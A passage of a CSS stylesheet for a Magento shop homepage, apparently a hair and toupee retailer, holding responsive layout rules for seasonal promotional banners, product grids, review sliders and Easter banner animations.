    top: 30.5%;
    right: 15.94%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 27.55%;
    left: 19.17%;
    top: 18.29%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 16.20%;
    left: 23.70%;
    bottom: 6.14%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    width: 23.49%;
    left: 46.67%;
    bottom: 1.86%;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 53.02%;
    left: 0;
    top: 14.29%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 28.49%;
    left: 26.04%;
    bottom: 28.14%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 76.15%;
    right: 0;
    bottom: 14.29%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 41.72%;
    top: 21.14%;
    right: 10.42%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 40.52%;
    right: 10.42%;
    bottom: 25.71%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 14.74%;
    right: 11.67%;
    bottom: 12%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 38.44%;
    top: 11.86%;
    left: 15%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 12.29%;
    left: 27.91%;
    bottom: 24.5%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 20.68%;
    left: 23.85%;
    bottom: 13%;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 55.21%;
    left: 4.9%;
    bottom: -7%;
  }
  .cms-index-index .bannerBox .stockHair .ani {
    left: 35.42%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 62.14%;
    bottom: 52.43%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 23.65%;
    bottom: 30.14%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 31.61%;
    bottom: 12%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 45.68%;
    top: 21.71%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 23.96%;
    left: 9.64%;
    bottom: 20%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 46.2%;
    left: 8.7%;
    bottom: 46%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 31.927%;
    top: 19.43%;
    right: 12.97%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 40.3125%;
    top: 37%;
    right: 6.78%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 14.375%;
    bottom: 17.14%;
    right: 19.74%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 24.115%;
    top: 16.429%;
    left: 27.344%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 18.69%;
    bottom: 14.714%;
    left: 27.396%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .afro .top2 .up {
    opacity: 0;
    transition: all .5s;
  }
  .cms-index-index .bannerBox .afro .top2:hover .up {
    opacity: 1;
  }
  .cms-index-index .bannerBox .afro .bottom {
    width: 54.01%;
    top: 0;
    left: 26.979%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 18%;
    height: 38.429%;
    background: url(../Magento_Cms/images/banner/sub/pc/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-pc 8s linear infinite;
    animation: easter-pc 8s linear infinite;
    top: 0;
    right: 19.583%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 55.729%;
    top: 0;
    left: 25.885%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 16.354%;
    left: 31.68%;
    bottom: 19.15%;
  }
  .cms-index-index .bannerBox .surpriseMay .top1,
  .cms-index-index .bannerBox .surpriseMay .top2 {
    display: block;
  }
  .cms-index-index .bannerBox .surpriseMay .top1 {
    width: 39.583%;
    top: 18.571%;
    left: 41.927%;
  }
  .cms-index-index .bannerBox .surpriseMay .top2 {
    width: 34.844%;
    top: 36.143%;
    left: 42.083%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 29.688%;
    top: 54.143%;
    left: 42.240%;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 16.042%;
    top: 80.286%;
    left: 42.344%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 44.219%;
    top: 19%;
    left: 19.375%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 41.615%;
    bottom: 16.143%;
    left: 19.531%;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 49.427%;
    bottom: 52.857%;
    right: 51.146%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 30.990%;
    top: 47.714%;
    left: 17.396%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 11.563%;
    bottom: 15.429%;
    left: 36.354%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 26.458%;
    top: 12.429%;
    left: 54.219%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 27.656%;
    top: 73.429%;
    left: 53.385%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 36.458%;
    left: 31.615%;
    top: 0;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 28.646%;
    left: 41.302%;
    top: 60.714%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 24.271%;
    left: 41.458%;
    bottom: 5.571%;
  }
  .cms-index-index .bannerBox .summer .top4 {
    width: 28.125%;
    top: 0;
    right: 0;
    display: block;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 43.281%;
    top: 0;
    left: 17.656%;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 28.854%;
    bottom: 46.143%;
    left: 28.594%;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 25.9896%;
    top: 54.143%;
    left: 29.896%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 13.125%;
    bottom: 15.143%;
    left: 35.885%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 40.729%;
    left: 34.063%;
    top: 2.429%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 32.188%;
    left: 36.615%;
    top: 33.429%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 71.667%;
    left: 20.9375%;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 19.167%;
    left: 44.323%;
    top: 62.429%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 70px;
  }
  .cms-index-index .categoryList {
    text-align: center;
    margin-bottom: 40px;
  }
  .cms-index-index .categoryList img {
    display: inline-block;
  }
  .cms-index-index .categoryList .item:first-child img {
    margin-right: 30px;
  }
  .cms-index-index .categoryList .item:nth-child(2) img {
    margin-right: 26px;
  }
  .cms-index-index .categoryList .item:nth-child(4) img {
    display: none;
  }
  .cms-index-index .videoBox {
    width: 1140px;
    margin: 0 auto 60px;
    position: relative;
  }
  .cms-index-index .videoBox .videoText .pc {
    display: block;
  }
  .cms-index-index .videoBox .videoText p {
    color: #000;
    font-size: 17px;
    line-height: 1.4;
  }
  .cms-index-index .videoBox .videoText p.title {
    color: #000;
    font-size: 26px;
  }
  .cms-index-index .videoBox .videoText p span,
  .cms-index-index .videoBox .videoText p a {
    color: #000;
  }
  .cms-index-index .videoBox .videoText p a.home {
    color: #10396F;
    text-decoration: underline;
  }
  .cms-index-index .wholesaleBox {
    margin-bottom: 50px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 60px;
  }
  .cms-index-index .wholesaleBox .productContainer .product-name {
    font-size: 18px;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 50px;
  }
  .cms-index-index .animateBox {
    max-width: 1920px;
    margin-bottom: 40px;
  }
  .cms-index-index .animateBox .item img.mainImg {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
  }
  .cms-index-index .animateBox .item:hover img.mainImg {
    -webkit-filter: unset;
    -moz-filter: unset;
    -o-filter: unset;
    filter: unset;
  }
  .cms-index-index .animateBox .item .content {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .cms-index-index .animateBox .item .content > div,
  .cms-index-index .animateBox .item .content img {
    position: absolute;
    left: 0;
  }
  .cms-index-index .animateBox .item .content .bg,
  .cms-index-index .animateBox .item .content .top,
  .cms-index-index .animateBox .item .content .bottom div {
    opacity: 0;
  }
  .cms-index-index .animateBox .item .content .bg.animated,
  .cms-index-index .animateBox .item .content .top.animated,
  .cms-index-index .animateBox .item .content .bottom div.animated {
    opacity: 1;
  }
  .cms-index-index .animateBox .item .content .top {
    color: #000;
    width: 100%;
    font-weight: bold;
    padding-top: 10px;
    padding-left: 10px;
    top: 0;
  }
  .cms-index-index .animateBox .item .content .bottom {
    color: #fff;
    width: 100%;
    text-align: right;
    padding-right: 10px;
    bottom: 5%;
    z-index: 1;
  }
  .cms-index-index .animateBox .item .content .bottom div:nth-child(1) {
    line-height: 1;
  }
  .cms-index-index .animateBox .item .content .bg {
    width: 100%;
    bottom: 0;
  }
  .cms-index-index .animateBox .item:nth-child(even) .top {
    color: #fff;
  }
  .cms-index-index .listBox {
    max-width: 1200px;
    margin: auto;
  }
  .cms-index-index .listBox .titleBox .item {
    font-size: 30px;
    width: calc(33.33333333%);
    float: left;
  }
  .cms-index-index .listBox .desBox {
    font-size: 18px;
    padding: 16px;
  }
  .cms-index-index .listBox .productBox {
    margin-bottom: 60px;
  }
  .cms-index-index .listBox .productBox .item {
    width: calc((100% - 60px) / 3);
    margin-right: 30px;
    margin-top: 30px;
  }
  .cms-index-index .listBox .productBox .item:nth-child(1),
  .cms-index-index .listBox .productBox .item:nth-child(2),
  .cms-index-index .listBox .productBox .item:nth-child(3) {
    margin-top: 0;
  }
  .cms-index-index .listBox .productBox .item:nth-child(3n) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .item a.product-name {
    font-size: 20px;
    line-height: 30px;
    height: 90px;
  }
  .cms-index-index .listBox .productBox .item .btn {
    font-size: 24px;
    line-height: 40px;
  }
  .cms-index-index .listBox .productBox .item:hover a.product-image {
    border-color: #737372;
  }
  .cms-index-index .listBox .productBox .item:hover .btn {
    color: #fff;
    background: #000;
  }
  .cms-index-index .listBox .productBox .item .price-box {
    font-size: 30px;
  }
  .cms-index-index .listBox .productBox .bottom {
    color: #103970;
    font-size: 36px;
    width: 60%;
    line-height: 60px;
    border: 1px solid #103970;
    margin: 60px auto 0;
  }
  .cms-index-index .listBox .productBox .bottom .icon {
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/arrow-blue.png);
  }
  .cms-index-index .listBox .productBox .bottom:hover {
    color: #fff;
    background: #103970;
  }
  .cms-index-index .listBox .productBox .bottom:hover .icon {
    background-image: url(../images/icon/arrow-white.png);
  }
  .cms-index-index .reviewBox {
    padding: 0 60px;
    margin-bottom: 70px;
  }
  .cms-index-index .reviewBox .title {
    font-size: 60px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 19px;
    line-height: 1.2;
    padding: 0 10px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 70px 40px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 25px;
    height: 200px;
    line-height: 40px;
    padding: 0 6px;
    margin-bottom: 40px;
    -webkit-line-clamp: 5;
  }
  .cms-index-index .reviewBox .swiper-button-prev,
  .cms-index-index .reviewBox .swiper-button-next {
    width: 41px;
    height: 39px;
    outline: none;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -60px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -60px;
  }
  .cms-index-index .chatBox {
    margin-bottom: 70px;
  }
  .cms-index-index .stockBox {
    max-width: 1260px;
    padding: 0 30px;
    margin-bottom: 80px !important;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 80px;
  }
  .cms-index-index .stockBox .title {
    font-size: 30px;
    padding: 0 8%;
    margin-bottom: 30px;
  }
  .cms-index-index .stockBox .content {
    font-size: 18px;
    padding: 0 8%;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 10px;
  }
  .cms-index-index .stockBox .btnBox {
    padding: 0 8%;
  }
  .cms-index-index .stockBox .btn {
    font-size: 20px;
    padding: 6px 20px 4px;
    margin-top: 40px;
  }
  .cms-index-index .stockBox .btn .icon {
    margin-top: -3px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 70.35%;
    top: 41%;
    left: 2%;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 2.7%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 19.91%;
    top: 72.04%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 94.88%;
    top: 77.37%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 88.65%;
    top: 91.36%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 92.53%;
    top: 65.64%;
    left: 4.9%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 79.14%;
    top: 72.36%;
    left: 9.96%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 77.89%;
    top: 81.75%;
    left: 9.96%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    right: 3.52%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 23.79%;
    top: 67.24%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 85.51%;
    top: 73.85%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 57.91%;
    top: 89.86%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 69.25%;
    left: 15.37%;
    top: 4.07%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 51.61%;
    left: 24.89%;
    top: 11.2%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 59.3%;
    left: 22.33%;
    top: 20.5%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 48.02%;
    left: 24.01%;
    bottom: 13%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    display: none;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 61.05%;
    left: 0;
    top: 30%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 60.83%;
    left: 4.54%;
    bottom: 29%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 94%;
    right: 0;
    bottom: 20%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 47.66%;
    top: 14.93%;
    right: 3.07%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 44.80%;
    top: 42.87%;
    right: 3.5%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 25.04%;
    right: 4%;
    bottom: 26.73%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 72.99%;
    top: 16.4%;
    left: 13.69%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 25.26%;
    left: 37.41%;
    bottom: 34.3%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 42.68%;
    left: 28.77%;
    bottom: 24.2%;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 95.97%;
    left: -7.5%;
    bottom: -4.5%;
  }
  .cms-index-index .bannerBox .stockHair .ani {
    left: 10.25%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 51%;
    bottom: 28%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 35.87%;
    bottom: 17.07%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 47.95%;
    bottom: 9.13%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 85.65%;
    top: 7.2%;
    left: 7.68%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 47.51%;
    left: 8.42%;
    bottom: 7.47%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 50.95%;
    left: 6.15%;
    bottom: 5.2%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 59.297%;
    top: 0;
    left: 5.64%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 81.918%;
    top: 7.33%;
    left: -0.5%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 30.747%;
    top: 27%;
    left: 26.94%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 49.634%;
    top: 26.267%;
    left: 48.389%;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 41.801%;
    bottom: 21.133%;
    right: 3%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 56%;
    height: 38.2%;
    background: url(../Magento_Cms/images/banner/sub/pad/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-pad 8s linear infinite;
    animation: easter-pad 8s linear infinite;
    top: 0;
    left: 21.425%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 66.691%;
    top: 14.8%;
    right: 1.025%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 32.284%;
    left: 36.969%;
    bottom: 22.35%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 50.586%;
    top: 8.667%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 36.823%;
    top: 49.4%;
    right: 3.660%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 79.502%;
    top: 27.133%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 79.722%;
    bottom: 6.067%;
    right: 0;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 62.884%;
    bottom: 74.667%;
    right: 40.264%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 40.044%;
    bottom: 41.067%;
    left: 2.782%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 35.066%;
    bottom: 32.667%;
    left: 1.757%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 62.225%;
    top: 44.267%;
    left: 17.789%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 59.37%;
    bottom: 2.867%;
    left: 19.766%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 61.933%;
    left: 37.921%;
    top: 1.4%;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 60.542%;
    left: 34.773%;
    top: 38.133%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 60.542%;
    left: 34.773%;
    bottom: 25.8%;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 94.143%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 78.404%;
    bottom: 34.867%;
    left: -1%;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 70.498%;
    bottom: 16.2%;
    left: 3.221%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 35.578%;
    bottom: 7.2%;
    left: 19.473%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 63.250%;
    left: 34.919%;
    top: 5%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 46.633%;
    left: 50.439%;
    top: 28%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 85.871%;
    left: 7.687%;
    bottom: 3.667%;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 37.628%;
    left: 57.321%;
    bottom: 28.333%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 40px;
  }
  .cms-index-index .categoryList img {
    width: calc(32%);
  }
  .cms-index-index .categoryList .item img {
    float: left;
  }
  .cms-index-index .categoryList .item:not(:nth-child(3)) img {
    margin-right: 2%;
  }
  .cms-index-index .categoryList .item:nth-child(4) img {
    display: none;
  }
  .cms-index-index .listBox .titleBox .item {
    font-size: 20px;
    width: calc(33.33333333%);
    float: left;
  }
  .cms-index-index .listBox > .desBox {
    font-size: 14px;
    padding: 16px;
  }
  .cms-index-index .listBox .productBox {
    margin-bottom: 50px;
  }
  .cms-index-index .listBox .productBox .productItem .item {
    width: calc(30.66666667%);
    text-align: center;
    margin-right: 4%;
    margin-bottom: 40px;
    float: left;
  }
  .cms-index-index .listBox .productBox .productItem .item:nth-child(3n) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .productItem .item a.product-name {
    font-size: 20px;
    height: 90px;
    line-height: 30px;
  }
  .cms-index-index .listBox .productBox .productItem .item .price-box .price {
    font-size: 30px;
  }
  .cms-index-index .listBox .productBox .productItem .item .btn {
    font-size: 24px;
    line-height: 40px;
  }
  .cms-index-index .listBox .productBox .productItem .bottom {
    font-size: 36px;
    max-width: 860px;
    line-height: 60px;
    margin: 10px auto 0;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    width: 20px;
    height: 20px;
  }
  .cms-index-index .reviewBox {
    margin-bottom: 60px;
  }
  .cms-index-index .reviewBox .title {
    font-size: 46px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 16px;
    line-height: 1.3;
    padding: 0 40px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 40px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 40px 30px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 28px;
    margin-bottom: 10px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 20px;
    height: 150px;
    line-height: 30px;
    margin-bottom: 30px;
    -webkit-line-clamp: 5;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 30px;
    height: 29px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -6px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -6px;
  }
  .cms-index-index .chatBox {
    margin-bottom: 40px;
  }
  .cms-index-index .videoBox .videoText p {
    font-size: 16px;
  }
  .cms-index-index .wholesaleBox {
    padding: 0 3%;
    margin-bottom: 40px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 30px;
  }
  .cms-index-index .wholesaleBox .productContainer .product-name {
    font-size: 14px;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 40px;
  }
  .cms-index-index .stockBox {
    padding: 0 3%;
    margin-bottom: 60px !important;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 60px;
  }
  .cms-index-index .stockBox .title {
    font-size: 22px;
    margin-bottom: 15px;
  }
  .cms-index-index .stockBox .content {
    font-size: 16px;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .btn {
    font-size: 17px;
    padding: 5px 13px 2px;
    margin-top: 25px;
  }
  .cms-index-index .stockBox .btn .icon {
    margin-top: -2px;
  }
}
@media screen and (min-width: 768px) {
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
    font-size: 22px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
    font-size: 18px;
  }
  .cms-index-index .videoBox .productVideo,
  .cms-index-index .videoBox .videoText {
    width: 49%;
  }
  .cms-index-index .videoBox .productVideo {
    position: relative;
  }
  .cms-index-index .videoBox .productVideo .bg {
    display: block;
  }
  .cms-index-index .videoBox .productVideo iframe {
    position: absolute;
    left: 3%;
    top: 50%;
    transform: translateY(-38%);
  }
  .cms-index-index .wholesaleBox .productContainer a.main {
    width: 45.25%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 {
    width: 25.833%;
    height: 55.134%;
    top: 0;
    right: 28.25%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 .name {
    text-align: left;
    padding-right: 23%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i2 {
    width: 28.25%;
    height: 45.355%;
    top: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i3 {
    width: 25.833%;
    height: 44.866%;
    bottom: 0;
    right: 28.25%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i4 {
    width: 28.25%;
    height: 54.645%;
    bottom: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item:hover .name {
    bottom: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item .name {
    padding: 10px 10px 6px;
    bottom: -52%;
    transition: all .5s;
  }
  .cms-index-index .stockBox {
    margin: 0 auto;
  }
  .cms-index-index .stockBox .item > * {
    width: 47%;
  }
  .cms-index-index .beardBox .aItem {
    width: 20.519%;
    height: 100%;
  }
  .cms-index-index .beardBox .a1 {
    left: 6.753%;
  }
  .cms-index-index .beardBox .a2 {
    left: 27.446%;
  }
  .cms-index-index .beardBox .a3 {
    left: 49.264%;
  }
}
@media screen and (min-width: 1300px) {
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -90px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -90px;
  }
}
@media screen and (min-width: 1800px) {
  .cms-index-index .animateBox .top {
    font-size: 44px;
  }
  .cms-index-index .animateBox .bottom {
    font-size: 52px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 26px;
  }
}
@media screen and (min-width: 1501px) and (max-width: 1800px) {
  .cms-index-index .animateBox .top {
    font-size: 40px;
  }
  .cms-index-index .animateBox .bottom {
    font-size: 46px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 26px;
  }
}
@media screen and (min-width: 1401px) and (max-width: 1500px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 40px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@media screen and (min-width: 1251px) and (max-width: 1400px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 36px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1250px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 34px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@-webkit-keyframes easter-pad {
  0% {
    background-position-y: -33.2%;
  }
  25% {
    background-position-y: -33.2%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -33.2%;
  }
}
@keyframes easter-pad {
  0% {
    background-position-y: -33.2%;
  }
  25% {
    background-position-y: -33.2%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -33.2%;
  }
}
@-webkit-keyframes easter-pc {
  0% {
    background-position-y: -38.4%;
  }
  25% {
    background-position-y: -38.4%;
  }
  37.5% {
    background-position-y: 86.3%;
  }
  87.5% {
    background-position-y: 86.3%;
  }
  100% {
    background-position-y: -38.4%;
  }
}
@keyframes easter-pc {
  0% {
    background-position-y: -38.4%;
  }
  25% {
    background-position-y: -38.4%;
  }
  37.5% {
    background-position-y: 86.3%;
  }
  87.5% {
    background-position-y: 86.3%;
  }
  100% {
    background-position-y: -38.4%;
  }
}
.cms-page-view .cms-content-important {
  padding: unset;
  margin: unset;
}
.cms-how-it-works .breadcrumbs,
.cms-how-to-order .breadcrumbs {
  display: none;
}
.cms-noroute-index .sidebar-additional {
  display: none;
}
.cms-noroute-index .columns dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
.cms-noroute-index .columns dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
.cms-noroute-index .columns dd ul {
  list-style-type: disc;
  padding-inline-start: 30px;
}
.cms-noroute-index .columns dd ul a {
  color: #006bb4;
}
.cms-how-it-works .breadcrumbs {
  display: none;
}
.cms-how-it-works .mainTitle,
.cms-how-it-works .generalTitle {
  color: #10396f;
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-it-works .mainTitle {
  line-height: inherit;
  margin-bottom: 0;
}
.cms-how-to-order .page-main {
  background: #5078b6;
}
.cms-how-to-order .mainTitle {
  color: #ffde00;
  line-height: inherit;
  margin-bottom: 0;
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-to-order .showItem {
  color: #fff;
}
.cms-how-to-order .showItem .title {
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-to-order .showItem .titleIcon {
  background: #ffb900;
  border: solid #fff;
  border-radius: 50%;
  position: relative;
}
.cms-how-to-order .showItem .titleIcon img {
  max-width: 100%;
  max-height: 100%;
}
.cms-how-to-order .showItem .titleIcon:before,
.cms-how-to-order .showItem .titleIcon:after {
  content: "";
  position: absolute;
  display: block;
}
.cms-how-to-order .showItem .content {
  background: #5078b6;
  border: solid #fff;
}
.cms-how-to-order .showItem a {
  color: #ffdf00;
}
.cms-how-to-order .showItem a .email {
  border-bottom: 1px solid currentColor;
}
@media screen and (max-width: 767px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs {
    padding: 0 15px;
  }
